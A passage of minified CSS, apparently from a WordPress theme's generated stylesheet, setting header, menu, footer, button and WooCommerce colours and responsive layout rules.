.top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu>li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu>li>a{padding:0;text-align:center}#Header_creative #Top_bar .menu>li>a:after{display:none}#Header_creative #Top_bar .menu>li>a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,.03)}#Header_creative #Top_bar .menu>li>ul.mfn-megamenu{width:700px!important}#Header_creative #Top_bar .menu>li>ul.mfn-megamenu>li>ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu>li>a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:-90px}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{display:block}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:.33}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover>.menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu>li>ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu>li>ul.mfn-megamenu>li>ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}}@media only screen and (min-width:768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,.1);box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu>li>a{padding:15px 0}#Top_bar.is-sticky .menu>li>a,#Top_bar.is-sticky .menu>li>a span{line-height:30px}#Top_bar.is-sticky .menu>li>a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu>li>a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu>li>a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,.3);border-color:rgba(0,0,0,.1)}}@media only screen and (max-width:1239px){.header_placeholder{height:0!important}#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu>ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:.33}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover>.menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu>li>ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu>li>ul.mfn-megamenu>li>ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper,#Intro{background-color:#ba050a}#Subheader{background-color:rgba(0,0,0,1)}.header-classic #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-stack #Action_bar{background-color:#2c2c2c}#Sliding-top{background-color:#ffec95}#Sliding-top a.sliding-top-control{border-right-color:#ffec95}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#ffec95}#Footer{background-color:#be0004}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#2b2b2b}.post-nav.minimal a svg{fill:#2b2b2b}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single>span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title{color:#ba050a}.themebg, .pager .pages a:hover, .pager .pages a.active, .pager .pages span.page-numbers.current, .pager-single span:after, #comments .commentlist > li .reply a.comment-reply-link,.fixed-nav .arrow, #Filters .filters_wrapper ul li a:hover, #Filters .filters_wrapper ul li.current-cat a, .widget_categories ul, .Recent_posts ul li .desc:after, .Recent_posts ul li .photo .c,.widget_recent_entries ul li:after, .widget_product_categories ul, div.jp-interface, #Top_bar a#header_cart span,.widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.testimonials_slider .slider_images, .testimonials_slider .slider_images a:after, .testimonials_slider .slider_images:before,.slider_pagination a.selected, .slider_pagination a.selected:after, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default, .tp-bullets.tp-thumbs .bullet.selected:after, .offer_thumb .slider_pagination a:before, .offer_thumb .slider_pagination a.selected:after,.style-simple .accordion .question:after, .style-simple .faq .question:after, .style-simple .icon_box .desc_wrapper h4:before,.style-simple #Filters .filters_wrapper ul li a:after, .style-simple .article_box .desc_wrapper p:after, .style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc, .portfolio_group.exposure .portfolio-item .desc-inner .line,.woocommerce-account table.my_account_orders .order-number a, .woocommerce-MyAccount-navigation ul li.is-active a {background-color:#ba050a}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color:#ba050a}a{color:#d05300}a:hover{color:#d41400}*::-moz-selection{background-color:#d05300}*::selection{background-color:#d05300}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist>li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation>dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#000}h2,h2 a,h2 a:hover{color:#333}h3,h3 a,h3 a:hover{color:#454545}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#000}h5,h5 a,h5 a:hover{color:#000}h6,h6 a,h6 a:hover,a.content_link .title{color:#000}.dropcap, .highlight:not(.highlight_image) {background-color:#ba050a}a.button,a.tp-button{background-color:#f5b00d;color:#555}.button-stroke a.button,.button-stroke a.button .button_icon i,.button-stroke a.tp-button{border-color:#f5b00d;color:#555}.button-stroke a:hover.button,.button-stroke a:hover.tp-button{background-color:#f5b00d!important;color:#fff}a.button_theme,a.tp-button.button_theme,button,input[type="submit"],input[type="reset"],input[type="button"]{background-color:#ba050a;color:#fff}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color:#ba050a;color:#ba050a!important}.button-stroke a.button.button_theme:hover,.button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#ba050a!important;color:#fff!important}a.mfn-link{color:#656b6f}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#b94848}a:hover.mfn-link{color:#ba050a}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#e47700}a.mfn-link-6:before{border-bottom-color:#e47700}.woocommerce a.button,.woocommerce .quantity input.plus,.woocommerce .quantity input.minus{background-color:#f5b00d!important;color:#555!important}.woocommerce a.button_theme,.woocommerce a.checkout-button,.woocommerce button.button,.woocommerce .button.add_to_cart_button,.woocommerce .button.product_type_external,.woocommerce input[type="submit"],.woocommerce input[type="reset"],.woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button{background-color:#ba050a!important;color:#fff!important}.column_column ul,.column_column ol,.the_content_wrapper ul,.the_content_wrapper ol{color:#737e86}.hr_color,.hr_color hr,.hr_dots span{color:#d05300;background:#d05300}.hr_zigzag i{color:#d05300}.highlight-left:after,.highlight-right:after{background:#ffe100}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#ffe100}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#1b1b1b}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#1b1b1b}#Top_bar .top_bar_right:before{background-color:#1b1b1b}#Header .top_bar_right{background-color:#1b1b1b}#Top_bar .top_bar_right a:not(.action_button) {color:#f3c861}#Top_bar .menu>li>a,#Top_bar #menu ul li.submenu .menu-toggle{color:#fff}#Top_bar .menu>li.current-menu-item>a,#Top_bar .menu>li.current_page_item>a,#Top_bar .menu>li.current-menu-parent>a,#Top_bar .menu>li.current-page-parent>a,#Top_bar .menu>li.current-menu-ancestor>a,#Top_bar .menu>li.current-page-ancestor>a,#Top_bar .menu>li.current_page_ancestor>a,#Top_bar .menu>li.hover>a{color:#f0c70d}#Top_bar .menu>li a:after{background:#f0c70d}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color:#fff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color:#f0c70d}.menu-highlight #Top_bar #menu>ul>li.current-menu-item>a,.menu-highlight #Top_bar #menu>ul>li.current_page_item>a,.menu-highlight #Top_bar #menu>ul>li.current-menu-parent>a,.menu-highlight #Top_bar #menu>ul>li.current-page-parent>a,.menu-highlight #Top_bar #menu>ul>li.current-menu-ancestor>a,.menu-highlight #Top_bar #menu>ul>li.current-page-ancestor>a,.menu-highlight #Top_bar #menu>ul>li.current_page_ancestor>a,.menu-highlight #Top_bar #menu>ul>li.hover>a{background:#fff}.menu-arrow-bottom #Top_bar .menu>li>a:after{border-bottom-color:#f0c70d}.menu-arrow-top #Top_bar .menu>li>a:after{border-top-color:#f0c70d}.header-plain #Top_bar .menu>li.current-menu-item>a,.header-plain #Top_bar .menu>li.current_page_item>a,.header-plain #Top_bar .menu>li.current-menu-parent>a,.header-plain #Top_bar .menu>li.current-page-parent>a,.header-plain #Top_bar .menu>li.current-menu-ancestor>a,.header-plain #Top_bar .menu>li.current-page-ancestor>a,.header-plain #Top_bar .menu>li.current_page_ancestor>a,.header-plain #Top_bar .menu>li.hover>a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#fff;color:#f0c70d}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color:#f2f2f2}#Top_bar .menu>li ul{background-color:#1b1b1b}#Top_bar .menu>li ul li a{color:#fff}#Top_bar .menu>li ul li a:hover,#Top_bar .menu>li ul li.hover>a{color:#f0c70d}#Top_bar .search_wrapper{background:#f3c861}.overlay-menu-toggle{color:#2991d6!important;background:transparent}#Overlay{background:rgba(111,0,0,.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#fff}#overlay-menu ul li.current-menu-item>a,#overlay-menu ul li.current_page_item>a,#overlay-menu ul li.current-menu-parent>a,#overlay-menu ul li.current-page-parent>a,#overlay-menu ul li.current-menu-ancestor>a,#overlay-menu ul li.current-page-ancestor>a,#overlay-menu ul li.current_page_ancestor>a{color:#b1dcfb}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#fff;background:#dadada}#Subheader .title{color:#fff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,.6)}#Footer,#Footer .widget_recent_entries ul li a{color:#ebebeb}#Footer a{color:#cfcfcf}#Footer a:hover{color:#000}#Footer h1,#Footer h1 a,#Footer h1 a:hover,#Footer h2,#Footer h2 a,#Footer h2 a:hover,#Footer h3,#Footer h3 a,#Footer h3 a:hover,#Footer h4,#Footer h4 a,#Footer h4 a:hover,#Footer h5,#Footer h5 a,#Footer h5 a:hover,#Footer h6,#Footer h6 a,#Footer h6 a:hover{color:#fff}#Footer .themecolor,#Footer .widget_meta ul,#Footer .widget_pages ul,#Footer .widget_rss ul,#Footer .widget_mfn_recent_comments ul li:after,#Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after,#Footer .widget_nav_menu ul,#Footer .widget_price_filter .price_label .from,#Footer .widget_price_filter .price_label .to,#Footer .star-rating span{color:#454545}#Footer .themebg,#Footer .widget_categories ul,#Footer .Recent_posts ul li .desc:after,#Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after,#Footer .widget_mfn_menu ul li a:hover,#Footer .widget_product_categories ul{background-color:#454545}#Footer .Recent_posts ul li a .desc .date,#Footer .widget_recent_entries ul li .post-date,#Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label,#Footer .shop-filters .woocommerce-result-count,#Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl{color:#c7c7c7}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#fff}#Sliding-top a{color:#6f0000}#Sliding-top a:hover{color:#af0000}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#fff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#6f0000}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#6f0000}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc{background:rgba(243,197,18,.8)}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote{background:#f3c512}.image_frame .image_wrapper .image_links a{color:#fff}.image_frame .image_wrapper .image_links a:hover{background:#fff;color:#f3c512}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(255,255,255,.4)}.sliding_box .desc_wrapper{background:#f3c512}.sliding_box .desc_wrapper:after{border-bottom-color:#f3c512}.counter .icon_wrapper i{color:#f3c512}.quick_fact .number-wrapper{color:#f3c512}.progress_bars .bars_list li .bar .progress{background-color:#f3c512}a:hover.icon_bar{color:#f3c512!important}a.content_link,a:hover.content_link{color:#f3c512}a.content_link:before{border-bottom-color:#f3c512}a.content_link:after{border-color:#f3c512}.get_in_touch,.infobox{background-color:#f3c512}.column_map .google-map-contact-wrapper .get_in_touch:after{border-top-color:#f3c512}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#ba050a}.how_it_works .image .number{background:#ba050a}.trailer_box .desc .subtitle{background-color:#2991d6}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#f3c512}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#f3c512}ul.clients.clients_tiles li .client_wrapper:hover:before{background:#ba050a}ul.clients.clients_tiles li .client_wrapper:after{border-bottom-color:#ba050a}.list_item.lists_1 .list_left{background-color:#f3c512}.list_item .list_left{color:#f3c512}.feature_list ul li .icon i{color:#f3c512}.feature_list ul li:hover,.feature_list ul li:hover a{background:#f3c512}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title>.acc-icon-plus,.accordion .question.active .title>.acc-icon-minus,.faq .question.active .title>.acc-icon-plus,.faq .question.active .title,.accordion .question.active .title{color:#f3c512}.ui-tabs .ui-tabs-nav li.ui-state-active a:after{background:#f3c512}body.table-hover:not(.woocommerce-page) table tr:hover td {background:#ba050a}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price>span{color:#f3c512}.pricing-box .plan-inside ul li .yes{background:#f3c512}.pricing-box-box.pricing-box-featured{background:#f3c512}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{color:#626262;background-color:rgba(255,255,255,1);border-color:#ebebeb}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#1982c2;background-color:rgba(233,245,252,1)!important;border-color:#d5e5ee}.woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{border-top-color:#ba050a!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#ba050a!important}@media only screen and (min-width:768px){.header-semi #Top_bar:not(.is-sticky) {background-color:rgba(27,27,27,.8)}}@media only screen and (max-width:767px){#Top_bar,#Action_bar{background:#1b1b1b!important}}html{background-color:#fff}#Wrapper,#Content{background-color:#fff}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Roboto",Arial,Tahoma,sans-serif}#menu>ul>li>a,.action_button,#overlay-menu ul li 